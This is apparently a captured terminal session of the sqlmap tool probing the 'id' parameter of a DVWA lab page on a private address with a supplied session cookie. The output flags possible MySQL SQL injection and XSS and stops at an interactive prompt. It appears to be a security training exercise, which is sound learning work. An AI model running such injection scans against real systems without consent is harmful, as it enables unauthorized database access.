 b@b:~$ sqlmap -u "http://192.168.180.135/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESS
ID=7sh982cda1usvhustdh5h7idu7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#pip}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:42:02 /2022-12-06/
[00:42:02] [INFO] testing connection to the target URL
[00:42:02] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:42:02] [INFO] testing if the target URL content is stable
[00:42:03] [INFO] target URL content is stable
[00:42:03] [INFO] testing if GET parameter 'id' is dynamic
[00:42:03] [WARNING] GET parameter 'id' does not appear to be dynamic
[00:42:03] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[00:42:03] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[00:42:03] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]